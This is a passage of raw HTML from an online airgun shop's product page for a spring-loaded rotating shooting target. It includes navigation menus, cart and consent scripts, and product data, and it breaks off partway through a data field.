href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-mki/" class=""><span>Impact MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-mkii/" class=""><span>Impact MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-m3/" class=""><span>Impact M3</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/impact/impact-m4/" class=""><span>Impact M4</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/independence/" class=""><span>Independence</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/indy/" class=""><span>Indy</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/king/" class=""><span>King</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/l/" class=""><span>l</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/maverick/" class=""><span>Maverick</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/monsoon/" class=""><span>Monsoon</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/panthera/" class=""><span>Panthera</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/ranchero/" class=""><span>Ranchero</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/revolution/" class=""><span>Revolution</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/royale-400-500/" class=""><span>Royale 400 / 500</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/streamline/" class=""><span>Streamline</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/" class=""><span>Wildcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mki/" class=""><span>Wildcat MKI</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mkii/" class=""><span>Wildcat MKII</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/wildcat/wildcat-mkiii/" class=""><span>Wildcat MKIII</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/" class=""><span>T12 / Typhoon / Verminator</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/t12/" class=""><span>T12</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/typhoon/" class=""><span>Typhoon</span></a></li><li><a href="https://europeairguns.com/en/parts/fx-airguns/t12-typhoon-verminator/verminator-mkii/" class=""><span>Verminator MKII</span></a></li></ul></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/" class=""><span>Cometa</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/" class=""><span>Advance</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/advance/" class=""><span>Advance</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/advance-cometa/advance-lt/" class=""><span>Advance LT</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/100/" class=""><span>100</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/" class=""><span>220</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220/" class=""><span>220</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220-compact/" class=""><span>220 Compact</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/220-cometa/220-galaxy/" class=""><span>220 Galaxy</span></a></li></ul></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/" class=""><span>Fusion</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion/" class=""><span>Fusion</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-star/" class=""><span>Fusion Star</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-premier/" class=""><span>Fusion Premier</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-premier-star/" class=""><span>Fusion Premier Star</span></a></li><li><a href="https://europeairguns.com/en/parts/cometa/fusion-cometa/fusion-galaxy/" class=""><span>Fusion Galaxy</span></a></li></ul></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item4   ">
					
					<a href="https://europeairguns.com/en/ammo/" >
						
												<span>Ammunition</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/ammo/caliber-45-or-177/" class=""><span>Caliber 4.5 or .177</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-55-or-22/" class=""><span>Caliber 5.5 or .22</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-635-or-25/" class=""><span>Caliber 6,35 or .25</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-762-or-30/" class=""><span>Caliber 7,62 or .30</span></a></li><li><a href="https://europeairguns.com/en/ammo/caliber-90-or-35/" class=""><span>Caliber 9.0 or .35</span></a></li><li><a href="https://europeairguns.com/en/ammo/press-machine/" class=""><span>Press machine</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item5   ">
					
					<a href="https://europeairguns.com/en/optical/" >
						
												<span>Optics</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/optical/scopes/" class=""><span>Scopes</span></a></li><li><a href="https://europeairguns.com/en/optical/night-scopes/" class=""><span>Night scopes</span></a></li><li><a href="https://europeairguns.com/en/optical/red-dot-and-laser/" class=""><span>Red Dot and Laser</span></a></li><li><a href="https://europeairguns.com/en/optical/mounts/" class=""><span>Mounts</span></a></li><li><a href="https://europeairguns.com/en/optical/telemeters/" class=""><span>Rangefinders</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item6   ">
					
					<a href="https://europeairguns.com/en/accessories/" >
						
												<span>Accesories</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/accessories/pcp-pumps-regulators/" class=""><span>PCP Pumps & regulators</span></a></li><li><a href="https://europeairguns.com/en/accessories/barrels-and-magazines/" class=""><span>Barrels and Magazines</span></a></li><li><a href="https://europeairguns.com/en/accessories/stocks-bipods-and-holders/" class=""><span>stocks, bipods and holders</span></a></li><li><a href="https://europeairguns.com/en/accessories/silencers/" class=""><span>silencers</span></a></li><li><a href="https://europeairguns.com/en/accessories/transport-and-cleaning/" class=""><span>Transportation and Cleaning</span></a></li><li><a href="https://europeairguns.com/en/accessories/chrony/" class=""><span>Chrony</span></a></li><li><a href="https://europeairguns.com/en/accessories/europe-airguns-lover/" class=""><span>Europe Airguns Lover</span></a></li><li><a href="https://europeairguns.com/en/accessories/caldwell/" class=""><span>Caldwell</span></a></li><li><a href="https://europeairguns.com/en/accessories/gift-cards/" class=""><span>Gift cards</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item8   ">
					
					<a href="https://europeairguns.com/en/spare-parts/" >
						
												<span>Spare Parts</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/en/spare-parts/fx-spare-parts/" class=""><span>FX Parts</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/or-rings-fx/" class=""><span>O-rings FX</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/screws-springs-and-pins/" class=""><span>Screws, springs and pins</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/valves-valves-valves-and-plenum-seats/" class=""><span>Valves, valve seats and plenum</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/cometa-spare-parts/" class=""><span>cometa Spare Parts</span></a></li><li><a href="https://europeairguns.com/en/spare-parts/spare-parts-ea/" class=""><span>EA Spare Parts</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item11   ">
					
					<a href="https://europeairguns.com/es/content/brands" >
						
												<span>Brands</span>
																	</a>
																											Array
									</li>
			</ul>
	
</div>
</div>
					<div id="_desktop_cart_block">
<div class="blockcart cart-preview" data-refresh-url="//europeairguns.com/en/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="button_cart">
	<!-- OLIVERCG: Replaced link by the native cart URL -->
	<a rel="nofollow" href="//europeairguns.com/en/shopping-trolley?action=show">
		<span class="item_txt">Cart </span>
		<span class="item_count">0</span>
		<span class="item_total">€0.00</span>
    </a>
  </div>
  <div class="popup_cart">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Subtotal</span>
			  <span class="value">€0.00</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Shipping</span>
			  <span class="value"></span>
			</div>
		  			<div class="tax price_inline">
			  <span class="label">Included taxes</span>
			  <span class="value">€0.00</span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Total</span>
		  <span class="value">€0.00</span>
		</div>
    </div>
	<div class="checkout">
		<!-- OLIVERCG: Replaced link by the native cart URL -->
		<a href="//europeairguns.com/en/shopping-trolley?action=show" class="btn btn-primary" rel="nofollow">Go to cart</a>
		<!--<a href="https://europeairguns.com/en/opc-checkout/index" class="btn btn-primary">Go to cart</a>-->
	</div>
  </div>
</div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_search_block">
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//europeairguns.com/en/search">
		<form method="get" action="//europeairguns.com/en/search">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Search our catalog">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>
</div>

<!-- /Block search module TOP -->
				</div>
			</div>
		</div>
		
	</div>
  

        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
       
		  	<div class="breadcrumb_container">
				<div class="container">
					<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/accessories/">
            <span itemprop="name">Accessories</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/accessories/europe-airguns-lover/">
            <span itemprop="name">Europe Airguns Lover</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa">
            <span itemprop="name">Rotated Target Cometa</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
				</div>
			 </div> 
        
      <section id="wrapper">
        
        
				<div class="container">	
			<div class="row">
			  
			  
  <div id="content-wrapper" class="col-xs-12">
    
    
		<section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://europeairguns.com/en/europe-airguns-lover/rotated-target-cometa">
  
	<div class="primary_block">
		<div class="row">
			<div class="col-md-5">
				
				<section class="page-content" id="content">
					
					

					
					<div class="images-container">

    <div class="js-qv-mask mask pos_content">
      <div class="product-images js-qv-product-images owl-carousel">
                			<div class="thumb-container">
				            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://europeairguns.com/8703-medium_default/rotated-target-cometa.jpg"
              data-image-large-src="https://europeairguns.com/8703-large_default/rotated-target-cometa.jpg"
              src="https://europeairguns.com/8703-cart_default/rotated-target-cometa.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                        		            <img
              class="thumb js-thumb "
              data-image-medium-src="https://europeairguns.com/8704-medium_default/rotated-target-cometa.jpg"
              data-image-large-src="https://europeairguns.com/8704-large_default/rotated-target-cometa.jpg"
              src="https://europeairguns.com/8704-cart_default/rotated-target-cometa.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                        		            <img
              class="thumb js-thumb "
              data-image-medium-src="https://europeairguns.com/8705-medium_default/rotated-target-cometa.jpg"
              data-image-large-src="https://europeairguns.com/8705-large_default/rotated-target-cometa.jpg"
              src="https://europeairguns.com/8705-cart_default/rotated-target-cometa.jpg/img/cms/logo-sin-imagen.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
		                </div>
		              </div>
    </div>
  
  
    <div class="product-cover">
			<img class="js-qv-product-cover" src="https://europeairguns.com/8703-large_default/rotated-target-cometa.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" style="width:100%;" itemprop="image">

		  <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
	  
		<ul class="product-flag">
		  		</ul>
	  
    </div>
  

  
</div>

<script type="text/javascript"> 
		$(document).ready(function() {
			var owl = $("#product .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			}); 
			var owl = $(".quickview .images-container .product-images");
			owl.owlCarousel({
				loop: true,
				animateOut: 'fadeOut',
				animateIn: 'fadeIn',
				autoPlay : false ,
				smartSpeed: 1000,
				autoplayHoverPause: true,
				nav: true,
				dots : false,	
				responsive:{
					0:{
						items:1,
					},
					480:{
						items:1,
					},
					768:{
						items:1,
						nav:false,
					},
					992:{
						items:1,
					},
					1200:{
						items:1,
					}
				}
			});

		});
</script>					
					<div class="scroll-box-arrows">
						<i class="material-icons left">&#xE314;</i>
						<i class="material-icons right">&#xE315;</i>
					</div>

					
				</section>
				
			</div>
			<div class="col-md-7">
				
				
				<h1 class="h1 namne_details" itemprop="name" content="Rotated Target Cometa">Rotated Target Cometa</h1>
				
				<meta itemprop="sku" content="CADIANA">
				<p>Reference: CADIANA</p>
				
				
	
				
				  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="46">€46.00</span>

                  </div>

        
                  
      </div>
    

    
          

    
        

    
          

    

    <div class="tax-shipping-delivery-label">
      
      
                    
          Tax included  <span> | Tariff USA</span>
     
            
    </div>
  </div>
				
				
				<div class="product-information">
					
					<div id="product-description-short-172" class="product-desc"><span style="color:#0084cc;font-weight:bold">Rotated Target Cometa</span></div>
					<br>
					

					
					<div class="product-actions">
						
						<form action="https://europeairguns.com/en/shopping-trolley" method="post" id="add-to-cart-or-refresh">
							<input type="hidden" name="token" value="69bb184022044701d26151a6df624181">
							<input type="hidden" name="id_product" value="172" id="product_page_product_id">
							<input type="hidden" name="id_customization" value="0" id="product_customization_id">

							
							<div class="product-variants">
  </div>
							

							
														

							
							<section class="product-discounts">
  </section>
							

							
							<div class="product-add-to-cart">
      <span class="control-label">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit">

            <i class="material-icons shopping-cart">add</i>
            Add to cart
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
        
                              <i class="material-icons product-available">&#xE5CA;</i>
                    Out of Stock
            
      </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
<script type="text/javascript">

  $(document).ready(function(){
	var boton = document.querySelector("#add-to-cart-or-refresh > div.product-add-to-cart > div > div.add > button");
	if(boton != 'undefined')
	boton.disabled = false;
  });
</script>


							

							

      <div class="social-sharing">
      <span>Share</span>
      <ul>
                  <li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feuropeairguns.com%2Fen%2Feurope-airguns-lover%2Frotated-target-cometa" title="Share" target="_blank"><i class="fa-facebook"></i></a></li>
                  <li><a href="https://twitter.com/intent/tweet?text=Rotated+Target+Cometa https%3A%2F%2Feuropeairguns.com%2Fen%2Feurope-airguns-lover%2Frotated-target-cometa" title="Tweet" target="_blank"><i class="fa-twitter"></i></a></li>
              </ul>
    </div>
  
<div class="tabs">
    <div class="js-mailalert text-center" style="display:none;" data-url="//europeairguns.com/en/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="your@email.com"/>
                                                       <div class="gdpr_consent_wrapper mt-1">
    <div class="gdpr_consent gdpr_module_92">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_92" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_92">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>I have read and accept the <a href="/en/content/legal-notice-9" target="_blank" rel="noreferrer noopener">legal notice</a> and <a href="/en/content/privacy-policy" target="_blank" rel="noreferrer noopener">privacy policy</a>.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "61390ea2f7bb137f5b5b08f0e0d9ff69fb908204";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "92";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

</div>
                            <button
            data-product="172"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            Notify me when available
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>



						</form>
						
						
						
    <div id="short_description_blockm" >




<table width="100%" border="0" align="center" class="tem">
  <tr>
    <td align="center" valign="top" class="tem">

        </td>
    <td align="center" valign="top" class="tem">
        </td>
  </tr>
  <tr>

    <td align="center" class="tem">
      
      <a href="https://europeairguns.com/en/manufacturer/cometa">

      <img src="https://europeairguns.com/img/m/7-Marcas.jpg" alt="Cometa" width="" />
    </a>

    
    </td>
    <td align="center" class="tem">
          </td>
  </tr>
</table>



                    </div>
                      
					</div>

					<div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

				</div>
			</div>
		
		</div>
	</div>
	<div class="row">
		<div class="col-xs-12">
			<div class="tabs">
				<ul class="nav nav-tabs">
	
										<li class="nav-item">
						<a class="nav-link active" data-toggle="tab" href="#description">Description</a>
					</li>
										<li class="nav-item">
						<a class="nav-link" data-toggle="tab" href="#product-details">Product Details</a>
					</li>
		
					
			
														</ul>

				<div class="tab-content" id="tab-content">
					<div class="tab-pane fade in active" id="description">
						
						<div class="product-description" itemprop="description"><p>Rotating Diana of automatic action when the target is hit. <br />The spring is rotated to take tension and this allows its rotation when hitting the target. Four holes of different diameter make this target a good training instrument.</p></div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;7&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;CADIANA&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;36&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac46.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2021-05-26&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-05-26 09:47:55&quot;,&quot;date_upd&quot;:&quot;2024-12-09 14:48:35&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Rotated Target Cometa&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Rotated Target Cometa&quot;,&quot;link_rewrite&quot;:&quot;rotated-target-cometa&quot;,&quot;name&quot;:&quot;Rotated Target Cometa&quot;,&quot;description&quot;:&quot;&lt;p&gt;Rotating Diana of automatic action when the target is hit. &lt;br \/&gt;The spring is rotated to take tension and this allows its rotation when hitting the target. Four holes of different diameter make this target a good training instrument.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;Rotated Target Cometa&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:172,&quot;id_product&quot;:172,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;europe-airguns-lover&quot;,&quot;category_name&quot;:&quot;Europe Airguns Lover&quot;,&quot;link&quot;:&quot;https:\/\/europeairguns.com\/en\/europe-airguns-lover\/rotated-target-cometa&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:40,&quot;price_without_reduction&quot;:46,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:15,&quot;tax_name&quot;:&quot;Tariff USA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-side_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-small_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-cart_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-home_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-medium_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-large_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-side_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-home_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8703-large_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8703&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8704-side_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8704-small_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8704-cart_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8704-home_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8704-medium_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8704-large_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8704-side_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8704-home_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8704-large_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;8704&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8705-side_default\/rotated-target-cometa.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/8705-